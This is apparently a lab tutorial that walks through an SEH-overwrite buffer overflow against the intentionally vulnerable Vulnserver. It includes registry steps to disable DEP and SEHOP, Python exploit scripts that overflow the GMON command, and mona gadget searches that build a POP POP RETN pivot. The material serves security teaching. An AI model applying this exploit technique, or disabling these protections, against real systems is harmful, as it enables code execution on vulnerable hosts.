We will use these techniques:
In the results, click "View advanced system settings".
In System Properties, on the Advanced tab, in the Performance section, click the Settings button.

In the Performance Options box, on the "Data Execution Prevention" tab. Verify that the "Turn on DEP for essential Windows programs anad services only" button is selected, as shown below.
If you need to change this setting, restart your server when you are prompted to.

On your Windows machine, click Start type regedit, wait for the search process to find regedit.exe, and then press Enter.
In Regedit, navigate to this registry subkey, as shown below.

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\kernel
Change the value of the DisableExceptionChainValidation registry entry to 1 as shown below. Then click OK.
Restart your Windows machine and log in as usual.
In the results, click "Windows Firewall with Advanced Security".

In the "Windows Firewall with Advanced Security" window, the left pane, click "Inbound Rules", as shown below.
In the "Windows Firewall with Advanced Security" window, on the right side, the Actions pane, click "New Rule...".
In the "New Inbound Rule Wizard" window, on the "Rule Type" page, click Port, as shown below. Then click Next.
On the "Protocols and Ports" page, click "Specific local ports" and enter 9999 as shown below. Then click Next.
On the "Acton" page, accept the idefault selection of "Allow the connection", as shown below. Then click Next.
On the "Profile" page, accept the default selections, as shown below. Then click Next.

On the "Name" page, enter a name of Vulnserver, as shown below. Then click Finish.
Close "Windows Firewall with Advanced Security".
http://sites.google.com/site/lupingreycorner/vulnserver.zip
If that link doesn't work, try this alterative download link.
Extract the files and double-click vulnserver. The Vulnserver application opens, as shown below.

Replace the IP address with the IP address of your Windows machine.
nc 192.168.119.130 9999
Type HELP and press Enter. You see a lot of commands. None of these actually do anything useful, but they do take input and process it.

On your Kali Linux machine, in the Terminal window, type EXIT and press Enter to close your connection to Vulnerable Server.
On your Kali machine, in the Terminal window, press Ctrl+C to end the connection to "Vulnerable Server".
Then execute this command:
nano seh1
#!/usr/bin/python
import socket
server = '192.168.225.129'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
prefix = 3535 * "A"
post = "X" * (4000 - len(prefix) - 4)
attack = prefix + "BCDE" + post
s.send(('GMON /.:/' + attack + '\r\n'))

Save the file with Ctrl+X, Y, Enter.
Execute these commands to make the file executable and run it.
chmod +x seh1
./seh1
If you see a jumble of windows, click Window, CPU and maximize the CPU window.
Maximize the Immunity window.
In Immunity, click File, Open.
In the "open 32-bit executable" box, navigate to your Desktop, open the vulnserver folder, and double-click the vulnserver.exe file.

In the Immunity toolbar, at the top left, click the magenta "Run" button, which is outlined with a red square in the image below.
Click the "Run" button a second time.
Verify that the status in the lower right corner is "Running", as outlined with a green oval in the image below.
./seh1

As shown below, the SEH chain is corrupt, containing the "SE Handler" value of 45444342 which is the "BCDE" text in our attack string--we can control it.
Troubleshooting

If you see something else in the SEH chain, such as 58585858, you need to adjust the exploit to correctly place 45444342 there before proceeding. Change the number of "A" characters in the prefix as needed. This depends on your Windows version. I found that a value of 3519 worked on Windows Server 2008, but I needed 3535 for Windows Server 2016.
Click the magenta Run button.
The message at the bottom appears again, saying "Access violation when writing... -- use Shift+F7/F8/F9 to pass exception to program".

Press Shift+F9. (If you are using VMware Fusion on a Mac, press Shift+fn+F9.) Now Immunity says "Access violation when executing [45444342]", as shown below.
Troubleshooting
If you see this error after pressing Shift+F9:Debugged program was unable to process injection
SEHOP is on. Look at the start of this project. Make sure the correct registry entry has been made in Regedit and restart your Windows server.
If a box pops up saying "vulnserver has stopped working", as shown below, DEP is on. Look at the start of this project for instructions showing how to disable it. Then restart your Windows server.
The leftmost column shows addresses on the stack, which count up 4 bytes at a time.
The second column shows the contents at that address, which is usually a pointer to something elsewhere in memory.
The fourth column shows the memory contents the pointer points to.

Notice the third line: it says
ASCII "AAAABCDEXXXXXXXXXXXXXXX
These are characters from our attack, so we can control them. And we know just where they are, because the "BCDE" starting at the 5th character is the "seh" variable we set.
All we need to do is find these three instructions in order, and execute them.

POP, POP, RETN
The POPs move to the third word on the stack, and the RETN takes the next word on the stack and places it into the EIP, because it thinks we're returning from a subroutine and that word is the saved EIP from the calling routine.
This maneuver is called a "stack pivot". It's one case of Return Oriented Programming--re-using existing code.
In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
The modules appear, as shown below.!mona modules

We need to find a module that won't move, as in the previous projects, so we want Rebase = False and ASLR = False.
In addition, we plan to exploit the SEH, so we need SafeSEH = False.
SafeSEH only allows address ranges specified in the EXE file at compile time to be used as SE handlers. That would make this attack very difficult, but, as before, the simple way to avoid it is to find a module compiled without the SafeSEH option.
There are two modules without any of these protections: essfunc.dll and vulnserver.exe. However, vulnserver.exe is loaded too low in memory, so its addresses begin with a null byte.
So the only module we can use is essfunc.dll.

In Immunity, at the bottom, there is a white bar. Click in that bar and type this command, followed by the Enter key:
from the Immunity menu bar, click View, Log.!mona rop -m essfunc.dll
The log shows "ROP generator finished", as shown below.
Minimize Immunity. Click Start, File Explorer. Navigate to the UDD folder you found previously. In that folder, double-click stackpivot.txt. as shown below.

At the bottom of this file, there's a list of available POP POP RETN locations. as shown below.

We'll use the first one:
0x625010b4
From the Immunity menu bar, click View, CPU.
Maximize the CPU window.
In Immunity, click Debug, Restart.
Click Yes.

In the top left pane, right-click and click "Go to", Expression.
In the "Enter expression to follow" box, enter 625010b4 as shown below. Click OK.
As shown below, these instructions have the POP, POP, RET pattern we need.
And when the exception occurs, that should start executing code 4 bytes before the SEH, so we'll put 3 NOPS and a "\xCC" bytes there, which will cause an INT3, which we can see in the debugger.

On your Kali machine, execute this command to create a file named "seh2":
nano seh2
#!/usr/bin/python
import socket
server = '192.168.225.129'
sport = 9999
s = socket.socket()
connect = s.connect((server, sport))
print s.recv(1024)
prefix = 3531 * "A"
shell = "\x90\x90\x90\xCC"
pivot = "\xb4\x10\x50\x62"
post = "X" * (4000 - len(prefix) - 8)
attack = prefix + shell + pivot + post
s.send(('GMON /.:/' + attack + '\r\n'))
Save the file with Ctrl+X, Y, Enter.
In the Immunity toolbar, click the magenta "Run" button. Click the "Run" button a second time.
Verify that the status in the lower right corner is "Running".
chmod +x seh2
./seh2

Press Shift+F9. Immunity passes the exception to the corrupted SEH, and execution pivots through the POP, POP, RET to the stack.
